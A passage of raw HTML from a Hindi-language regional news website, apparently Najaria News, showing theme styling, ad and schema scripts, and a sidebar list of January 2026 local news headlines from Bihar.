	e.setAttribute('unselectable',"on");
}
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/najarianews.in\/#organization","url":"https:\/\/najarianews.in\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.youtube.com\/@NajariaNews","http:\/\/facebook.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/najarianews.in\/#website","url":"https:\/\/najarianews.in\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/najarianews.in\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://najarianews.in/wp-content/uploads/2024/01/cropped-NAJARIA-NEWS-LOGO-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://najarianews.in/wp-content/uploads/2024/01/cropped-NAJARIA-NEWS-LOGO-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://najarianews.in/wp-content/uploads/2024/01/cropped-NAJARIA-NEWS-LOGO-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://najarianews.in/wp-content/uploads/2024/01/cropped-NAJARIA-NEWS-LOGO-copy-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #323232; --j-accent-color : #c91212; --j-alt-color : #1476b7; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #323232; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c91212; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c91212; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c91212; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c91212; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #1476b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #1476b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #1e73be; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 71px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 71px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 2px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; color : #000000; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #000000; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1706163395977{margin-top: 0px !important;}.vc_custom_1706161381011{border-top-width: 2px !important;padding-top: 30px !important;border-top-color: #eeeeee !important;border-top-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3573435227572781"
     crossorigin="anonymous"></script>
</head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-155 wp-embed-responsive unselectable jeg_toggle_light jnews jeg_sidecontent jeg_sidecontent_left jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    	<div id="jeg_sidecontent">
						<div class="jeg_side_heading">
					<ul class="jeg_side_tabs">
					<li data-tab-content="tab1" data-sort='latest' class="active">Latest</li><li data-tab-content="tab2" data-sort='popular_post' class=""><i class="fa fa-fire"></i> Trending</li>					</ul>
					<div class="jeg_side_feed_cat_wrapper">
					<div class="jeg_cat_dropdown"><button type="button" class="jeg_filter_button">Filter</button>
             <ul class="jeg_filter_menu">
                <li><a href="#" class='active'>All</a></li>
                <li><a class="" href="https://najarianews.in/?cat=37" data-id="37">News</a></li><li><a class="" href="https://najarianews.in/?cat=38" data-id="38">Business</a></li><li><a class="" href="https://najarianews.in/?cat=39" data-id="39">Politics</a></li><li><a class="" href="https://najarianews.in/?cat=40" data-id="40">Science</a></li><li><a class="" href="https://najarianews.in/?cat=41" data-id="41">World</a></li><li><a class="" href="https://najarianews.in/?cat=42" data-id="42">Lifestyle</a></li><li><a class="" href="https://najarianews.in/?cat=47" data-id="47">Tech</a></li>
             </ul></div>					</div>
				<script> var side_feed = {"paged":1,"post_type":"post","exclude_post":null,"include_category":"","sort_by":"latest","post_offset":0,"pagination_number_post":12,"number_post":12,"pagination_mode":"loadmore"}; </script>				</div>
				
		<div class="sidecontent_postwrapper">
			<div class="jeg_sidefeed ">
				<div class="jeg_post jeg_pl_md_box  " data-id="23703" data-sequence="0">
                        <div class="overlay_container">
                            <div class="jeg_thumb">
                                
                                <a class="ajax" href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x375.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a></h2>
                                <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 21, 2026</div></div>
                            </div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23698" data-sequence="1">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23698"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3   no_thumbnail" data-id="23696" data-sequence="2">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23696"><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_ad jnews_sidefeed_ads"><div class='ads-wrapper jeg_ad_sidecontent '><a href='' rel="noopener" class='adlink ads_image jeg_ad_sidecontent'>
                                    <img src='https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://najarianews.in/wp-content/uploads/2024/01/ad_300x250.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jeg_post jeg_pl_xs_3  " data-id="23693" data-sequence="3">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23693"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="598" data-full-height="334" data-src="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-75x75.png" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-75x75.png 75w, https://najarianews.in/wp-content/uploads/2026/01/Capture-1-150x150.png 150w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23688" data-sequence="4">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23688"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23688">कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23685" data-sequence="5">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23685"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1080" data-full-height="468" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23685">जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23679" data-sequence="6">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23679"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23679">मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23674" data-sequence="7">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23674"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1536" data-full-height="1536" data-src="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-300x300.jpg 300w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-1024x1024.jpg 1024w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-768x768.jpg 768w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-350x350.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-750x750.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-1140x1140.jpg 1140w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063.jpg 1536w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23674">अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3   no_thumbnail" data-id="23672" data-sequence="8">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23672"><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23672">22, 28 एवं 29 जनवरी को तीन पंचायतों में ‘जनता के दरबार में जिलाधिकारी’ कार्यक्रम किया जाएगा आयोजन</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3   no_thumbnail" data-id="23670" data-sequence="9">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23670"><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23670">जिला बाल संरक्षण योजनाओं के प्रचार हेतु डीएम ने जागरूकता रथ को दिखाई हरी झंडी</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23666" data-sequence="10">
                        <div class="jeg_thumb">
                            
